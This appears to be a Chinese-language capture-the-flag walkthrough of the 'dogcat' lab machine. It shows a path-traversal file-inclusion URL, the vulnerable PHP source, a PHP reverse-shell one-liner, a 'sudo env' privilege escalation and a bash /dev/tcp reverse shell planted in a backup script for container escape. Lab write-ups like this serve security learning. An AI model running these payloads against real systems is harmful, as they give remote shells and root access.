http://10.10.128.14/?view=../../../../etc/passwd%00dog


串中要含有dog或cat然后又会在串的最后加上.php后缀

<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
</div>
</body>
</html>
|
用日志文件包含做

第一个flag到手了
wp还有
#一条命令反弹shell
php -r '$sock=fsockopen("ip",9999);exec("/bin/bash -i <&3 >&3 2>&3");'
|
不过我不是这么做的,直接复制那个文件访问一下弹上去,发现env有sudo权限,直接sudo env /bin/sh提权成功

最后一个在docker外部,看看怎么逃逸

这个backup是外部的人运行的?
按道理写进去了就能定时触发的,但是我这里死活触发不了
echo "#!/bin/bash" > backup.sh
echo "sh -i >& /dev/tcp/10.14.69.58/9000 0>&1" >> backup.sh
|
额额额,我之前不小心把#!/bin/bash清空了,怪不得
有意思











